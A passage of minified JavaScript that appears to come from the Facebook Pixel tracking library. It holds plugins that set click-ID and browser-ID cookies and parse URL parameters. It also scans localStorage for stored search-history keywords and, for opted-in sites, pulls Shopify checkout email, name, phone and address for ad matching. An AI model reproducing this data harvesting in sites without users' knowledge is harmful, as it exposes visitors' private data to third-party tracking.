h(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&y(e,t)}function y(e,t){return y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},y(e,t)}function C(e,t){return L(e)||R(e,t)||v(e,t)||b()}function b(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(e,t){if(e){if(typeof e=="string")return S(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?S(e,t):void 0}}function S(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function R(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function L(e){if(Array.isArray(e))return e}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.identity",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="url",m="ebp";function p(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function _(e,t){if(!(e==null||t==null)){var n=t===s&&e===d?"f":"o";try{i()&&r(u,n)}catch(e){}}}function f(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&_(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function g(e,t,n){e.forEach(function(e){e.paramSource=d}),t.forEach(function(e){e.paramSource=m});var r=p(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=f(i,n);return l}function h(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:d}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=f(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:p,constructFbcFromSortedParamValues:f,saveAemSourceToLocalStorage:_,AEM_SOURCE_LOCAL_STORAGE_KEY:u}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsEvents"),c=i.getCustomParameters,d=i.getClickIDFromBrowserProperties,m=i.setEventId,p=a.getFbeventsModules("SignalsFBEventsPixelCookie"),f=a.getFbeventsModules("SignalsFBEventsPlugin"),h=a.getFbeventsModules("SignalsFBEventsURLUtil"),y=h.getURLParameterWithValidationCheck,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),L=a.getFbeventsModules("SignalsPixelCookieUtils"),E=L.readPackedCookie,k=L.writeNewCookie,I=L.writeExistingCookie,T=L.CLICK_ID_PARAMETER,D=L.CLICKTHROUGH_COOKIE_NAME,x=L.CLICKTHROUGH_COOKIE_PARAM,$=L.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,P=L.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,N=L.DEFAULT_FBC_PARAM_CONFIG,M=L.DEFAULT_ENABLE_FBC_PARAM_SPLIT,w=L.MULTI_CLICKTHROUGH_COOKIE_PARAM,A=L.NINETY_DAYS_IN_MS,F=L.AEM_SOURCE_PAYLOAD_KEY,O=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),B=O.getLocalStorageItem,W=O.setLocalStorageItem,q=O.isLocalStorageSupported,U=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),V=U.getIsSafari,H=a.getFbeventsModules("SignalsFBEventsLogging"),G=H.logWarning,z=a.getFbeventsModules("signalsFBEventsFeatureGate"),j="_fbleid",K="fbleid",Q=a.getFbeventsModules("SignalsParamList"),X=10080*60*1e3,Y=999999999,J="multiFbc",Z=",",ee=["javascript"];function te(){var e=Math.floor(Math.random()*Y),t=Math.floor(Math.random()*Y);return e.toString()+t.toString()}function ne(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=y(n,T);if((o==null||o.trim()=="")&&(o=y(t.referrer,T)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=E(D);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),I(D,a)):k(D,o):a?I(D,a):null}function re(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if((i==null||i.trim()=="")&&(i=b(n,o,a),(i==null||i.trim()=="")&&(i=b(t.referrer,o,a))),i!=null&&i.length>500)return null;var l=E(D);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),I(D,l)):k(D,i):l?I(D,l):null}function oe(e,t){try{if(!q())return;var n=B(J);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return p.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<A}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return W(J,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),G(l,"pixel","cookie")}}function ae(){var e=E($);if(e)return I($,e),e;var t=te();return k($,t)}var ie=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ne),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",ae),g(e,"dropOrRefreshFbcCookie",re),g(e,"addToMultiFbcQueue",oe),e}return _(t,e),l(t)})(f);o.exports=new ie(function(t,n){var o=null;d.listen(function(e){o=e});var a=N,i=M,l=M,s=M,u=0,m=!1,p=!1;r.listen(function(t){var r=n.getPixel(t);if(r!=null){var c=n.pluginConfig.get(r.id,"cookie");if(c!=null&&c.fbcParamsConfig!=null&&(a=c.fbcParamsConfig),l=c!=null&&c.enableFbcParamSplitAll!=null?c.enableFbcParamSplitAll:M,s=c!=null&&c.enableFbcParamSplitSafariOnly!=null?c.enableFbcParamSplitSafariOnly:M,i=V()?s:l,c!=null&&c.maxMultiFbcQueueSize!=null&&(u=c.maxMultiFbcQueueSize,m=u>0),p=c!=null&&c.enableAemSourceTagToLocalStorage!=null?c.enableAemSourceTagToLocalStorage:!1,!R(r,n)){var d=ne(e.location.href,o);d!=null&&m&&oe(d.pack(),u)}}});function _(){c.listen(function(t,r,l,s,c){if(R(t,n))return{};var d={},_=ne(e.location.href,o),f=re(e.location.href,o,a,p);if(i&&f){var g=f.pack();if(d[x]=g,d[F]=B(S),m){var h=oe(f.pack(),u)||g;d[w]=h}}else if(_){var y=_.pack();if(d[x]=_.pack(),m){var C=oe(_.pack(),u)||y;d[w]=C}}var b=ae();if(b){var v=b.pack();d[P]=v}if(z("offsite_clo_beta_event_id_coverage",t.id)&&r!=="Lead"){var L=E(j);L!=null&&L.payload!=null&&(d.oed={event_id:L.payload})}return d})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
